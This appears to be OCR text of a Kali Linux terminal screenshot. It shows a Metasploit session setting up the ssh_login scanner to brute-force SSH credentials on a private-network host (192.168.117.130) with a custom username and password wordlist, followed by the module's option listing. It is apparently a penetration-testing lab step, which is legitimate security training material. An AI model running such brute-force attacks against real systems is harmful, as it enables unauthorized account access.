 kali@kali: ~
File Actions Edit View Help
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per l
ine
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.117.130
RHOSTS => 192.168.117.130
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE Desktop/custom_wordlist.txt
USER_FILE => Desktop/custom_wordlist.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/custom_wordlist.txt
PASS_FILE => Desktop/custom_wordlist.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current databa
se
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (
Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE Desktop/custom_wordlist.txt no File containing passwords, one per line
RHOSTS 192.168.117.130 yes The target host(s), see